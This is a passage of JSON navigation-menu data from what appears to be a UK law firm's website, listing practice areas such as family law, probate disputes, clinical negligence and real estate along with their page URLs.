Disputes","url":"/legal-services/private-client-family/disputes-investigations/civil-law-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5964ea5c-9b2f-4cb3-8c90-8bb8a0dd0ff0","intro":null,"target":null,"text":"Claims Against Professionals","url":"/legal-services/dispute-resolution/professional-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f3554aa4-58bb-43d4-85e9-5a08eab631f2","intro":null,"target":null,"text":"Criminal Investigations & Road Traffic Defence","url":"/legal-services/private-client-family/disputes-investigations/criminal-investigations-road-traffic-defence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"685e98d8-ff00-4597-b9aa-83cba15dcf16","intro":null,"target":null,"text":"Debt Recovery","url":"/legal-services/private-client-family/disputes-investigations/debt-recovery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1568c570-9bd5-40c6-83c8-45fadd677420","intro":null,"target":null,"text":"Employment Law Advice for Employees","url":"/legal-services/private-client-family/disputes-investigations/employment-law-advice-for-employees/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f0633ba9-98a7-465a-9eeb-11e3571f25f8","intro":null,"target":null,"text":"Immigration Support Solicitors","url":"/legal-services/private-client-family/disputes-investigations/immigration-support-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4eeea736-27b4-4550-baa3-0429a93f8ad2","intro":null,"target":null,"text":"Reputation Protection, Defamation & Privacy","url":"/legal-services/private-client-family/disputes-investigations/reputation-protection-defamation-privacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"a8457daa-e52f-483a-ab0c-206799d804d9","intro":null,"target":null,"text":"Residential Property","url":"/legal-services/private-client-family/residential-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"e12c9189-4817-434d-8bf3-26e05c0d5b32","intro":null,"target":null,"text":"Buying & Selling Property","url":"/legal-services/private-client-family/residential-property/buying-selling-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b55db116-cbbc-413a-8795-bc19188cf612","intro":null,"target":null,"text":"Joint Ownership of Property","url":"/legal-services/private-client-family/residential-property/joint-ownership-of-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3d6d4c4f-5b45-4c75-8b01-46e658cdf2df","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/private-client-family/residential-property/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8ff3c847-b076-4b08-b05a-b1029eaa70ff","intro":null,"target":null,"text":"Private Wealth & Tax","url":"/legal-services/private-client-family/private-wealth-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"67c9277a-2181-4321-a3d3-57f51cef6ccf","intro":null,"target":null,"text":"Private Wealth Services","url":"/legal-services/private-client-family/private-wealth-tax/private-wealth-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a09049ef-08ee-4428-b789-c78fa9dfd2ea","intro":null,"target":null,"text":"Private Tax","url":"/legal-services/private-client-family/private-wealth-tax/private-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"3963721c-1eec-4779-8a75-9ea7d48a275a","intro":null,"target":null,"text":"Wills, Trusts & Probate","url":"/legal-services/private-client-family/wills-trusts-probate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"8d98bd43-6b36-4e09-a015-766bfc095efc","intro":null,"target":null,"text":"Contentious Probate Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a19799e1-edcb-47da-85cb-6360efabaf83","intro":null,"target":null,"text":"Contesting the validity of a Will","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/contesting-the-validity-of-a-will/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"72b17992-1f1b-4bfd-8d18-b8e501b80637","intro":null,"target":null,"text":"Claims under the Inheritance (Provision for Family & Dependants) Act 1975","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/claims-under-the-inheritance-provision-for-family-dependants-act-1975/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"33a46575-eff2-44c4-8bd7-9ed6ec0c7653","intro":null,"target":null,"text":"Trust disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/trust-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"092e9183-7ba5-40a8-8ee2-05aeab1b3dfa","intro":null,"target":null,"text":"Burial and funeral disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/burial-and-funeral-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b5bb6a6e-8de0-415b-8434-62b02698e2ec","intro":null,"target":null,"text":"Court of Protection disputes and applications","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/court-of-protection-disputes-and-applications/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"10cb3621-ee78-46ac-8170-afea65336d11","intro":null,"target":null,"text":"Estate disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/estate-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3a24f4de-3be6-4c37-b2f6-70c6cdb74ab1","intro":null,"target":null,"text":"Professional negligence claims relating to wills, trust and estate advice","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/professional-negligence-claims-relating-to-wills-trust-and-estate-advice/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8d64bb8f-9249-4192-b536-c4b71d99495f","intro":null,"target":null,"text":"Disputed lifetime transactions / misappropriation of funds","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/disputed-lifetime-transactions-misappropriation-of-funds/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"29dd3059-e7c0-4fcf-a423-ac6f7e56f4e4","intro":null,"target":null,"text":"Co-ownership disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/co-ownership-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"98bec453-da87-4255-9312-183d134d76af","intro":null,"target":null,"text":"Independent Administrator","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/independent-administrator/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"f05bdaca-af63-4507-b690-c1c7361a5b9a","intro":null,"target":null,"text":"Estate Planning & Administration Lawyers","url":"/legal-services/private-client-family/wills-trusts-probate/estate-administration-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"88ceb434-907a-4047-b0bf-8ee72cb1b7dc","intro":null,"target":null,"text":"Personal Injury Trusts Settlement Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/personal-injury-trusts-settlement-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3c0eb829-8e96-4c91-a9e6-f96ca18a66e6","intro":null,"target":null,"text":"Probate Application Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/probate-application-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0f59ee97-0f77-4812-9bdc-0e93f86f17da","intro":null,"target":null,"text":"Resealing Foreign Grants of Probate","url":"/legal-services/private-client-family/wills-trusts-probate/resealing-foreign-grants-of-probate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aa60906e-db0c-4cd5-b0b3-abebc4c04d0e","intro":null,"target":null,"text":"Trusts Lawyers","url":"/legal-services/private-client-family/wills-trusts-probate/trusts-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"afac65b0-a556-4e26-a614-53cae448bbe3","intro":null,"target":null,"text":"Wills & Lasting Powers of Attorney","url":"/legal-services/private-client-family/wills-trusts-probate/wills-lasting-powers-of-attorney/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"518c8df6-d457-45ac-ae24-2cfd7243c50c","intro":null,"target":null,"text":"Independent Administrator & Trustees","url":"/legal-services/private-client-family/independent-administrator-trustees/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fc0eec39-68f2-4703-8f59-3fea78d7abfd","intro":null,"target":null,"text":"Family","url":"/legal-services/private-client-family/family/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"736efcf3-1ae7-49a9-976d-0c0d6e9f7be1","intro":null,"target":null,"text":"Arrangements for Children and Child Arrangements Orders","url":"/legal-services/private-client-family/family/arrangements-for-children-and-child-arrangements-orders/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"41713387-9949-4dff-9d8c-6b4067e2bb50","intro":null,"target":null,"text":"Child Arrangement Orders","url":"/legal-services/private-client-family/family/child-arrangement-orders/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b243784b-1eda-4ac9-bc25-65b0151276f6","intro":null,"target":null,"text":"Civil Partnerships","url":"/legal-services/private-client-family/family/civil-partnerships/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"75397212-a2eb-41d5-9dae-50560f1445c0","intro":null,"target":null,"text":"Cohabitation Agreements","url":"/legal-services/private-client-family/family/cohabitation-agreements/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"dc5e02ee-5666-48e9-9778-2dbf28cc2a74","intro":null,"target":null,"text":"Divorce & Dissolution of Civil Partnerships","url":"/legal-services/private-client-family/family/divorce-dissolution-of-civil-partnerships/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"62254e59-876d-49f9-bf3a-e2eadd3f3cb0","intro":null,"target":null,"text":"Divorce & Dissolution of Civil Partnerships","url":"/legal-services/private-client-family/family/divorce-dissolution-of-civil-partnerships/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"63f6032c-b17e-47fa-9aaf-8f90eb61d4ad","intro":null,"target":null,"text":"Divorce When You Need Court","url":"/legal-services/private-client-family/family/divorce-when-you-need-court/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f91b40d1-9dfd-4f39-962d-c4b2e64c8ea3","intro":null,"target":null,"text":"Divorce Voluntary Financial Disclosure","url":"/legal-services/private-client-family/family/divorce-voluntary-financial-disclosure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e8728ca6-5bf0-48e4-a122-140e88231514","intro":null,"target":null,"text":"Financial Court Application on Divorce","url":"/legal-services/private-client-family/family/financial-court-application-on-divorce/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a5a07222-a0cc-48bf-9e84-2eb96709c86c","intro":null,"target":null,"text":"How To Get A Divorce","url":"/legal-services/private-client-family/family/how-to-get-a-divorce/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fcfe510d-7753-4466-ad61-61e29542897b","intro":null,"target":null,"text":"Making A Will After Divorce","url":"/legal-services/private-client-family/family/making-a-will-after-divorce/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4b3fdf62-6858-43d0-854d-2547b8233ba1","intro":null,"target":null,"text":"Resolving Financial Issues","url":"/legal-services/private-client-family/family/resolving-financial-issues/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a3452c5c-d67f-4efd-be24-80e7ee08164f","intro":null,"target":null,"text":"Pensions & Divorce","url":"/legal-services/private-client-family/family/pensions-divorce/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"eab196b1-3058-4cbd-bc5a-3e76de35affa","intro":null,"target":null,"text":"Family Arbitration","url":"/legal-services/private-client-family/family/family-arbitration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2280d6ec-b5ca-4bd6-8b44-e575d717f176","intro":null,"target":null,"text":"Family Mediation","url":"/legal-services/private-client-family/family/family-mediation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1760c8c5-3160-4089-9715-14dd5bb4160f","intro":null,"target":null,"text":"Fertility Law & Donor Conception","url":"/legal-services/private-client-family/family/fertility-law-donor-conception/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5999eb7d-5c27-4003-9605-846e6cd2cc73","intro":null,"target":null,"text":"Grandparent Rights","url":"/legal-services/private-client-family/family/grandparent-rights/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0fe7dc07-0207-4d77-832a-bbbba8b4762b","intro":null,"target":null,"text":"Non Court Options for Family Disputes (“NCDR”)","url":"/legal-services/private-client-family/family/non-court-options-for-family-disputes-ncdr/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"694136b8-2b8b-41ab-8933-30be65dbf530","intro":null,"target":null,"text":"Nuptial Agreements","url":"/legal-services/private-client-family/family/nuptial-agreements/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d91e7869-bcde-4e77-af50-2b55463be7ea","intro":null,"target":null,"text":"Parental Order","url":"/legal-services/private-client-family/family/parental-order/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fa03f1a9-a1d1-4ff3-94b4-dd7eaf035a06","intro":null,"target":null,"text":"Pre & Postnuptial Agreements","url":"/legal-services/private-client-family/family/prenuptial-postnuptial-agreements/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"54fd8fac-aba1-4438-a312-122ab499a835","intro":null,"target":null,"text":"Surrogacy Law","url":"/legal-services/private-client-family/family/surrogacy-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7a9b1256-6078-408f-8148-408e88857efd","intro":null,"target":null,"text":"Taking a Child Abroad","url":"/legal-services/private-client-family/family/taking-a-child-abroad/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"35fe178f-200a-42df-97bc-64c0b2b178a2","intro":null,"target":null,"text":"Clinical Negligence","url":"/legal-services/clinical-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"640f109a-a69a-4f29-95da-d3a9247b336d","intro":null,"target":null,"text":"Accident & Emergency Claims","url":"/legal-services/clinical-negligence/accident-emergency-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fcb7aada-326d-41b8-8a8a-01bcc165b7c0","intro":null,"target":null,"text":"Acquired Brain Injury","url":"/legal-services/clinical-negligence/acquired-brain-injury/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7003de3b-6bdb-4dc5-bb35-933c9ae71f09","intro":null,"target":null,"text":"Amputation Compensation Claims","url":"/legal-services/clinical-negligence/amputation-compensation-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3425e33a-9b4a-4dd7-ad8b-233aaadb7f54","intro":null,"target":null,"text":"Birth Injury Claims","url":"/legal-services/clinical-negligence/birth-injury-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"82e41bb1-e9c4-4fae-b964-2c86090500ac","intro":null,"target":null,"text":"Cardiac Negligence","url":"/legal-services/clinical-negligence/cardiac-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7e0961b4-91c3-4f71-a444-489c3fc52ec4","intro":null,"target":null,"text":"Cauda Equina Syndrome","url":"/legal-services/clinical-negligence/cauda-equina-syndrome/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"67a4579e-57a3-496b-8dbc-5b88202aad0b","intro":null,"target":null,"text":"Cerebral Palsy Claims Solicitors","url":"/legal-services/clinical-negligence/cerebral-palsy-claims-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c39c8c8c-a1fe-4a24-9dce-e7efe98ad8a2","intro":null,"target":null,"text":"Claims Against Solicitors","url":"/legal-services/clinical-negligence/claims-against-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f64dc878-cb01-4a74-9323-c99d32829b43","intro":null,"target":null,"text":"Daniel Hay Gynaecologist Claims","url":"/legal-services/clinical-negligence/daniel-hay-derby-trust-gynaecologist-and-obstetrician-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2c7c4097-67e0-47ff-ab26-ef8d7c7784ee","intro":null,"target":null,"text":"Delay in Cancer Diagnosis Claims","url":"/legal-services/clinical-negligence/delay-in-cancer-diagnosis-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d632e5ca-183a-4cf3-b4ed-8995340c9b90","intro":null,"target":null,"text":"Diabetes Negligence","url":"/legal-services/clinical-negligence/diabetes-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a1ab8fc4-6c79-4079-b6de-2bb50238f1f1","intro":null,"target":null,"text":"Electroconvulsive Therapy (ECT)","url":"/legal-services/clinical-negligence/electroconvulsive-therapy-ect/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"544ace71-1eac-41ad-ad28-41ce13ae83fa","intro":null,"target":null,"text":"Erb's Palsy Claims","url":"/legal-services/clinical-negligence/erbs-palsy-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d2371764-a9ba-45e6-915e-b52c057c3078","intro":null,"target":null,"text":"Fatal Claims & Inquests","url":"/legal-services/clinical-negligence/fatal-claims-inquests/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11595005-7b75-4a43-a6ba-b4ef615c8980","intro":null,"target":null,"text":"General Surgery Claims","url":"/legal-services/clinical-negligence/general-surgery-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"151fecc8-c7e1-423e-9f51-4bcd0c060e48","intro":null,"target":null,"text":"GP Claims","url":"/legal-services/clinical-negligence/gp-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4b985e36-da5d-4471-9de0-56c167592231","intro":null,"target":null,"text":"HIE Lawyer: Hypoxic Ischaemic Encephalopathy","url":"/legal-services/clinical-negligence/hie-lawyer-hypoxic-ischaemic-encephalopathy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aca58859-388c-45a3-b3b2-077f44cff4ae","intro":null,"target":null,"text":"Inquest Representation","url":"/legal-services/clinical-negligence/inquest-representation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1a07554d-f96b-4f1b-b8cd-3a8fac8ede2c","intro":null,"target":null,"text":"Maternity Negligence Claims","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"f060ba66-4ed7-4047-a1a6-ba70d89f62d4","intro":null,"target":null,"text":"Basildon Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/basildon-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"82192820-98af-4978-9844-8411ae34193a","intro":null,"target":null,"text":"Broomfield Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/broomfield-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8de003eb-87ef-49ab-8b31-641e1f8ab0d9","intro":null,"target":null,"text":"Derby and Burton Maternity Services Claims","url":"/legal-services/clinical-negligence/derby-and-burton-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"48373d5e-93e4-4e78-a3f9-0e8f9c5c6c41","intro":null,"target":null,"text":"Maternal Death Lawyers","url":"/legal-services/clinical-negligence/maternal-death-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83fe21c7-228c-4e51-96ee-8c9540093b28","intro":null,"target":null,"text":"Maternity Negligence Lawyers","url":"/legal-services/clinical-negligence/maternity-negligence-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c6e61917-921c-49df-92b3-950fb782d70a","intro":null,"target":null,"text":"Nottingham Maternity Negligence","url":"/legal-services/clinical-negligence/nottingham-maternity-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f2917648-9e5a-4dfd-b499-cdae86b0662c","intro":null,"target":null,"text":"Southend Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/southend-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"bb33baf7-765c-41c0-963b-f8b0ad300559","intro":null,"target":null,"text":"Meningitis Negligence","url":"/legal-services/clinical-negligence/meningitis-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a8b82a0-e749-4a7b-a6a4-f0f43ad3b1a5","intro":null,"target":null,"text":"Neonatal Death & Infant Mortality Claims","url":"/legal-services/clinical-negligence/neonatal-death-and-infant-mortality-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3a52804a-302c-4d10-a396-2fef8e1998c1","intro":null,"target":null,"text":"Orthopaedic Claims","url":"/legal-services/clinical-negligence/orthopaedic-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c1f7aad5-9689-4e45-b281-356ed5e99e54","intro":null,"target":null,"text":"Sepsis Negligence","url":"/legal-services/clinical-negligence/sepsis-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8ef0815d-63f2-4a9f-902b-71fa57b5cca8","intro":null,"target":null,"text":"Vaginal Tear During Birth","url":"/legal-services/clinical-negligence/vaginal-tear-during-birth/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a9cdce68-bfbe-47e2-a3ed-ca8ef8c7e772","intro":null,"target":null,"text":"Vaginal Mesh & TVT Claims","url":"/legal-services/clinical-negligence/vaginal-mesh-tvt-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ae62ea72-2cdb-494a-bd33-0a45ee21fcda","intro":null,"target":null,"text":"Personal Injury","url":"/legal-services/clinical-negligence/personal-injury/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"d8626e97-f456-47f0-86cf-a2a3cab5fd62","intro":null,"target":null,"text":"Compensation for Criminal Injuries","url":"/legal-services/clinical-negligence/personal-injury/compensation-for-criminal-injuries/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1949c334-4531-4be8-a533-8d6527239fbd","intro":null,"target":null,"text":"Product Liability","url":"/legal-services/clinical-negligence/personal-injury/product-liability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83f193a5-1bfa-4b57-8697-43f456f282a4","intro":null,"target":null,"text":"Sport & Leisure Claims","url":"/legal-services/clinical-negligence/personal-injury/sport-leisure-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"42ece0c1-8f10-4b74-beb1-e4b21e591d9c","intro":null,"target":null,"text":"Real Estate","url":"/legal-services/real-estate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"9dc5e042-e043-4579-9ce7-cf0f65eca4fc","intro":null,"target":null,"text":"Asset Management & Investment","url":"/legal-services/real-estate/asset-management-investment/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"84348a73-ac0a-44ad-b7d4-e83e4f43e157","intro":null,"target":null,"text":"Commercial Development","url":"/legal-services/real-estate/commercial-development/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e98ef66d-e918-463e-a7b2-1cbc900a3f06","intro":null,"target":null,"text":"Commerical Occupiers","url":"/legal-services/real-estate/commercial-occupiers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f772fccc-4d36-4381-aa6d-f1bd91e33c23","intro":null,"target":null,"text":"Housebuilding & Strategic Land","url":"/sectors/housebuilding-strategic-land/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9deed7b3-098e-4e1d-bff3-1ae43b0c6527","intro":null,"target":null,"text":"Planning & Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"d92679ef-fc22-4821-b8d7-fff093264cd5","intro":null,"target":null,"text":"Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4ce66911-c0ef-41bd-88ce-6b097e4cc081","intro":null,"target":null,"text":"Planning Advocacy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-advocacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"84177c26-7fd0-4b83-b454-bff7ad83d536","intro":null,"target":null,"text":"Planning Consultancy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-consultancy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bb5c2e2a-5bb5-4ccd-8c53-4a5345ae170b","intro":null,"target":null,"text":"Planning Law","url":"/legal-services/real-estate/planning-and-environmental-law/planning-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"5aeec54e-add9-465a-9be8-1ac44c8bc51e","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/real-estate/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5e02160d-7fb0-4863-856d-b9fc8194f784","intro":null,"target":null,"text":"Public Sector Property","url":"/legal-services/real-estate/public-sector-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fe5d3003-a702-4722-888c-b844a8b425a8","intro":null,"target":null,"text":"Real Estate Finance","url":"/legal-services/real-estate/real-estate-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"38718c08-6422-4c23-af9f-9a9a0ed7e223","intro":null,"target":null,"text":"Regeneration Projects","url":"/legal-services/real-estate/regeneration-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"af528b13-c51f-4f05-8777-4ae9ed7ef03e","intro":null,"target":null,"text":"Social Housing","url":"/legal-services/real-estate/social-housing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"0a9b74f7-123f-4b62-94ab-a425ed97ae74","intro":null,"target":null,"text":"Restructuring & Insolvency","url":"/legal-services/restructuring-insolvency/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8fe8cc20-a2f8-4aac-85b1-14fa27406334","intro":null,"target":null,"text":"Tax","url":"/legal-services/corporate/tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"ea191a63-856d-47f3-ae54-6658722f35f1","intro":null,"target":null,"text":"Specialist Real Estate Tax","url":"/legal-services/corporate/tax/specialist-real-estate-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6cffad-d711-44d7-b521-1bd3e149841f","intro":null,"target":null,"text":"International Tax","url":"/legal-services/corporate/tax/international-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9a7a88ff-c2c9-4bcc-8c5d-7a6e2988df9f","intro":null,"target":null,"text":"Specialist Tax Restructuring & Reorganisations","url":"/legal-services/corporate/tax/specialist-tax-restructuring-reorganisations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"6de8aa46-7397-4440-adfc-5d19243c082f","intro":null,"target":null,"text":"Technology & Data","url":"/legal-services/technology-and-data/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"e70d1e58-3f76-4c3a-8e7a-d7900e65fcb7","intro":null,"menuType":"adventure","sectionTitle":null,"sectionImage":null,"sectionSummary":null,"target":"_self","text":"Sectors","url":"/sectors/","children":[{"id":"1","intro":null,"target":"_self","text":"Sectors","url":null,"sectionImage":null,"sectionSummary":null,"theme":"mint","children":[{"id":"bf646cee-c86d-47a7-b136-d8dcf9b7b417","intro":null,"target":null,"text":"Clean Energy, Waste & Sustainability","url":"/sectors/clean-energy-waste-sustainability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"92f89381-8619-4856-8ad5-45e45d8b25df","intro":null,"target":null,"text":"Clean Energy","url":"/sectors/clean-energy-waste-sustainability/clean-energy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6faf3e48-b419-474a-830c-08298324b539","intro":null,"target":null,"text":"Climate Change Litigation","url":"/sectors/clean-energy-waste-sustainability/climate-change-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fa39d94e-7ab1-437e-9cb4-5349886e7afa","intro":null,"target":null,"text":"Data Centres","url":"/legal-services/infrastructure-energy-projects/data-centres/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aac0fd67-dfa0-4a8b-b24c-4a9631dbe33d","intro":null,"target":null,"text":"Environmental Social & Governance","url":"/sectors/clean-energy-waste-sustainability/environmental-social-governance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0ecbb007-9119-4d55-974c-a6491ecd1693","intro":null,"target":null,"text":"Heat Networks","url":"/sectors/clean-energy-waste-sustainability/heat-networks/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8798f041-815d-46e6-8d08-d8f52ecec047","intro":null,"target":null,"text":"Hydrogen","url":"/sectors/clean-energy-waste-sustainability/hydrogen/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"52a6f1e8-f1ac-4cf9-aa43-6e2c64554cec","intro":null,"target":null,"text":"Sustainability","url":"/sectors/clean-energy-waste-sustainability/sustainability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"43e9bf51-d34c-48aa-b600-d422b331f6be","intro":null,"target":null,"text":"Waste","url":"/sectors/clean-energy-waste-sustainability/waste/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e00bffbc-2b0f-49e4-bf63-aafe90105406","intro":null,"target":null,"text":"Zero 